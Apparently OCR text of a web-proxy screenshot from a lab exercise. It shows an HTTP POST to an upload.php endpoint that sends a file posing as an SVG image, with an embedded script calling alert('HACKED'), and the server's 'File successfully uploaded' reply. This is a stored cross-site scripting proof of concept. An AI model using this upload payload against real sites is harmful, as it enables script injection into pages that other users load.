 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /upload.php HTTP/1.1
2 Host: 157.245.37.27:30013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------97644440440147699553311​6
46623
9 Content-Length: 620
10 Origin: http://157.245.37.27:30013
11 Connection: close
12 Referer: http://157.245.37.27:30013/
13
14 -----------------------------97644440440147699553311646623
15 Content-Disposition: form-data; name="uploadFile"; filename=
"1647959721disco-girl-blue-silhouette.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
20 <svg xmlns="http://www.w3.org/2000/svg" version="1.1"
width="1" height="1">
21 <rect x="1" y="1" width="1" height="1" fill="green"
stroke="black" />
22 <script type="text/javascript">alert("HACKED");</script>
23 </svg>
24
25 -----------------------------97644440440147699553311646623--
26
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Mar 2022 13:23:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded